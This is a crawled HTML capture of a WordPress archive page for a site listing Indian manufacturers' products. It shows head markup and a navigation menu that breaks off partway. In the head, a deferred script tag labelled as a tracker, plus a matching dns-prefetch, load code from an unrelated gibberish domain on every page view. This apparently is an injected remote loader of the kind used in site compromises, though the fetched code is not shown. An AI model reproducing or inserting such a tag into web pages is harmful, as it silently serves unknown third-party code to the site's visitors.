

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indianproductnews.com/2023/06/
body_size: 75072
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" itemscope itemtype="http://schema.org/Article" >
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>June 2023 - Indian Product News</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="June 2023 - Indian Product News" />
<meta property="og:url" content="https://www.indianproductnews.com/2023/06/" />
<meta property="og:site_name" content="Indian Product NEWS" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.indianproductnews.com/#person","name":"Indian Products NEWS","url":"https://www.indianproductnews.com","image":{"@type":"ImageObject","@id":"https://www.indianproductnews.com/#logo","url":"http://www.indianproductnews.com/wp-content/uploads/2016/07/IPN.logo_.png","contentUrl":"http://www.indianproductnews.com/wp-content/uploads/2016/07/IPN.logo_.png","caption":"Indian Product NEWS","inLanguage":"en-US","width":"457","height":"92"}},{"@type":"WebSite","@id":"https://www.indianproductnews.com/#website","url":"https://www.indianproductnews.com","name":"Indian Product NEWS","alternateName":"Indian Product NEWS","publisher":{"@id":"https://www.indianproductnews.com/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.indianproductnews.com/2023/06/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.indianproductnews.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.indianproductnews.com/2023/","name":"Archives for"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.indianproductnews.com/2023/06/","name":"Archives for"}}]},{"@type":"CollectionPage","@id":"https://www.indianproductnews.com/2023/06/#webpage","url":"https://www.indianproductnews.com/2023/06/","name":"June 2023 - Indian Product News","isPartOf":{"@id":"https://www.indianproductnews.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.indianproductnews.com/2023/06/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Indian Product News &raquo; Feed" href="https://www.indianproductnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indian Product News &raquo; Comments Feed" href="https://www.indianproductnews.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.indianproductnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indianproductnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hester-core-widget-styles-css' href='https://www.indianproductnews.com/wp-content/plugins/hester-core/assets/css/widgets.min.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.indianproductnews.com/wp-content/themes/bloghash/assets/css/swiper-bundle.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='https://www.indianproductnews.com/wp-content/themes/bloghash/assets/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='bloghash-styles-css' href='https://www.indianproductnews.com/wp-content/themes/bloghash/assets/css/style.min.css?ver=1.0.25' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='bloghash-ie-css' href='https://www.indianproductnews.com/wp-content/themes/bloghash/assets/css/compatibility/ie.min.css?ver=1.0.25' media='all' />
<![endif]-->
<link rel='stylesheet' id='bloghash-google-fonts-css' href='//fonts.googleapis.com/css?family=Inter+Tight%3A600%7CBe+Vietnam+Pro%3A400%2C700%2C500%7CPlayfair+Display%3A400%2C400i&#038;display=swap&#038;subsets=latin&#038;ver=1.0.25' media='' />
<link rel='stylesheet' id='bloghash-dynamic-styles-css' href='https://www.indianproductnews.com/wp-content/uploads/bloghash/dynamic-styles.css?ver=1763628385' media='all' />
<script src="https://fsdotiototakkaakkal.com/clad?ts=1765674756" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<!--[if IE]>
<script src="https://www.indianproductnews.com/wp-content/themes/bloghash/assets/js/vendors/flexibility.min.js?ver=1.0.25" id="bloghash-flexibility-js"></script>
<script id="bloghash-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://www.indianproductnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.indianproductnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.indianproductnews.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.indianproductnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="google-site-verification" content="3OJEAmRfQQqvO-bXDW8kOgH-KmjIFyk6wV76hw7B59s" />
<meta name="ahrefs-site-verification" content="1c8c52a4af15211756033429469a926b803a17ec5bfffac9a0d049166da55ad6"><meta name="google-site-verification" content="8w4PgTS07NuyW6KzaS1L_euWgiSXW8r1mlyK7d3m4G8" />
<meta name="theme-color" content="#497dd1"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://www.indianproductnews.com/wp-content/uploads/2016/09/2IPN-Logo-82x80.png" sizes="32x32" />
<link rel="icon" href="https://www.indianproductnews.com/wp-content/uploads/2016/09/2IPN-Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indianproductnews.com/wp-content/uploads/2016/09/2IPN-Logo.png" />
<meta name="msapplication-TileImage" content="https://www.indianproductnews.com/wp-content/uploads/2016/09/2IPN-Logo.png" />
</head>

<body class="archive date wp-custom-logo wp-embed-responsive wp-theme-bloghash bloghash-topbar__separators-regular bloghash-layout__fw-stretched bloghash-layout__boxed-separated bloghash-layout-shadow bloghash-header-layout-1 bloghash-menu-animation-underline bloghash-header__separators-none bloghash-blog-horizontal bloghash-page-title-align-left bloghash-has-sidebar bloghash-sticky-sidebar bloghash-sidebar-style-2 bloghash-sidebar-position__right-sidebar entry-media-hover-style-1 bloghash-copyright-layout-1 is-section-heading-init-s1 is-footer-heading-init-s0 bloghash-input-supported bloghash-blog-image-wrap validate-comment-form bloghash-menu-accessibility">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		<div id="bloghash-header" >
		<div id="bloghash-header-inner">
		
<div class="bloghash-container bloghash-header-container">

	
<div class="bloghash-logo bloghash-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><a href="https://www.indianproductnews.com/" rel="home" class="" itemprop="url">
					<img src="https://www.indianproductnews.com/wp-content/uploads/2016/07/IPN.logo_.png" alt="Indian Product News" width="457" height="92" class="" itemprop="logo"/>
				</a><span class="site-title screen-reader-text" itemprop="name">
					<a href="https://www.indianproductnews.com/" rel="home" itemprop="url">
						Indian Product News
					</a>
				</span><p class="site-description screen-reader-text" itemprop="description">
						Manufacturers &amp; Exporters
					</p></div></div><!-- END .bloghash-logo -->

	<span class="bloghash-header-element bloghash-mobile-nav">
				<button class="bloghash-hamburger hamburger--spin bloghash-hamburger-bloghash-primary-nav" aria-label="Menu" aria-controls="bloghash-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
			</span>

	
<nav class="site-navigation main-navigation bloghash-primary-nav bloghash-nav bloghash-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">

<ul id="bloghash-primary-nav" class="menu"><li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-690"><a href="https://www.indianproductnews.com/category/business/"><span>Business</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://www.indianproductnews.com/category/agriculture/"><span>Agriculture</span></a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://www.indianproductnews.com/category/pharmaceutical/"><span>Pharmaceutical</span></a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://www.indianproductnews.com/category/laboratory-furnaces/"><span>Laboratory</span></a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://www.indianproductnews.com/category/chemical/"><span>Chemical</span></a></li>
</ul>
</li>
<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-345"><a href="https://www.indianproductnews.com/category/machinery/"><span>Machinery</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://www.indianproductnews.com/category/automobile-parts/"><span>Automobile</span></a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-333"><a href="https://www.indianproductnews.com/category/brass/"><span>Brass</span></a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://www.indianproductnews.com/category/casting/"><span>Casting</span></a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://www.indianproductnews.com/category/cooling-towers/"><span>Cooling Towers</span></a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://www.indianproductnews.com/category/transformers/"><span>Transformers</span></a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://www.indianproductnews.com/category/water-plant/"><span>Water Plant</span></a></li>
</ul>
</li>
<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-336"><a href="https://www.indianproductnews.com/category/electricals/"><span>Electricals</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-339"><a href="https://www.indianproductnews.com/category/frpgrp/"><span>FRP/GRP</span></a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://www.indianproductnews.com/category/oven/"><span>Oven</span></a></li>
</ul>
</li>
